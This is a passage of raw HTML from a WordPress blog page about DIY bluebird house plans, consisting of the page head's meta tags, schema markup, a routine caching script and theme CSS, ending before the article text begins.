

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halehouse.org/diy-bluebird-house-plans/
body_size: 27219
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://halehouse.org/wp-content/litespeed/css/cbe413f8ccd09d18ad4484c0608e24eb.css?ver=968ea" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><title>15 DIY Bluebird House Plans That Attract The Beautiful Birds</title><meta name="description" content="If you&#039;re looking for an easy and affordable way to attract bluebirds to your backyard, these free DIY bluebird house plans are just what you need!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://halehouse.org/diy-bluebird-house-plans/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="15 DIY Bluebird House Plans That Attract The Beautiful Birds" /><meta property="og:description" content="If you&#039;re looking for an easy and affordable way to attract bluebirds to your backyard, these free DIY bluebird house plans are just what you need!" /><meta property="og:url" content="https://halehouse.org/diy-bluebird-house-plans/" /><meta property="og:site_name" content="Hale House" /><meta property="article:section" content="DIY" /><meta property="og:image" content="https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg" /><meta property="og:image:secure_url" content="https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="How To Build Bluebird House Plans" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-09-15T08:53:09+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="15 DIY Bluebird House Plans That Attract The Beautiful Birds" /><meta name="twitter:description" content="If you&#039;re looking for an easy and affordable way to attract bluebirds to your backyard, these free DIY bluebird house plans are just what you need!" /><meta name="twitter:image" content="https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="halehouseteam" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="11 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://halehouse.org/#person","name":"halehouseteam","logo":{"@type":"ImageObject","@id":"https://halehouse.org/#logo","url":"https://halehouse.org/wp-content/uploads/Hale-House-Logo.png","contentUrl":"https://halehouse.org/wp-content/uploads/Hale-House-Logo.png","caption":"halehouseteam","inLanguage":"en-US","width":"393","height":"97"},"image":{"@type":"ImageObject","@id":"https://halehouse.org/#logo","url":"https://halehouse.org/wp-content/uploads/Hale-House-Logo.png","contentUrl":"https://halehouse.org/wp-content/uploads/Hale-House-Logo.png","caption":"halehouseteam","inLanguage":"en-US","width":"393","height":"97"}},{"@type":"WebSite","@id":"https://halehouse.org/#website","url":"https://halehouse.org","name":"halehouseteam","publisher":{"@id":"https://halehouse.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg","url":"https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg","width":"800","height":"800","caption":"How To Build Bluebird House Plans","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://halehouse.org/diy-bluebird-house-plans/#webpage","url":"https://halehouse.org/diy-bluebird-house-plans/","name":"15 DIY Bluebird House Plans That Attract The Beautiful Birds","datePublished":"2025-09-15T08:53:09+00:00","dateModified":"2025-09-15T08:53:09+00:00","isPartOf":{"@id":"https://halehouse.org/#website"},"primaryImageOfPage":{"@id":"https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://halehouse.org/author/halehouseteam/","name":"halehouseteam","url":"https://halehouse.org/author/halehouseteam/","image":{"@type":"ImageObject","@id":"https://halehouse.org/wp-content/litespeed/avatar/d32201ec48c3fcf0af6e26573a9020c1.jpg?ver=1768419958","url":"https://halehouse.org/wp-content/litespeed/avatar/d32201ec48c3fcf0af6e26573a9020c1.jpg?ver=1768419958","caption":"halehouseteam","inLanguage":"en-US"},"sameAs":["http://halehouse.org"]},{"@type":"BlogPosting","headline":"15 DIY Bluebird House Plans That Attract The Beautiful Birds","keywords":"Diy Bluebird House Plans","datePublished":"2025-09-15T08:53:09+00:00","dateModified":"2025-09-15T08:53:09+00:00","articleSection":"DIY","author":{"@id":"https://halehouse.org/author/halehouseteam/","name":"halehouseteam"},"publisher":{"@id":"https://halehouse.org/#person"},"description":"If you&#039;re looking for an easy and affordable way to attract bluebirds to your backyard, these free DIY bluebird house plans are just what you need!","name":"15 DIY Bluebird House Plans That Attract The Beautiful Birds","@id":"https://halehouse.org/diy-bluebird-house-plans/#richSnippet","isPartOf":{"@id":"https://halehouse.org/diy-bluebird-house-plans/#webpage"},"image":{"@id":"https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://halehouse.org/diy-bluebird-house-plans/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Hale House &raquo; Feed" href="https://halehouse.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Hale House &raquo; Comments Feed" href="https://halehouse.org/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halehouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalehouse.org%2Fdiy-bluebird-house-plans%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halehouse.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalehouse.org%2Fdiy-bluebird-house-plans%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
/*# sourceURL=ez-toc-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;}@media all and (max-width: 767px){.wp-site-blocks .entry-hero h1{font-size:27px;line-height:1.2;letter-spacing:0.1em;}}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation 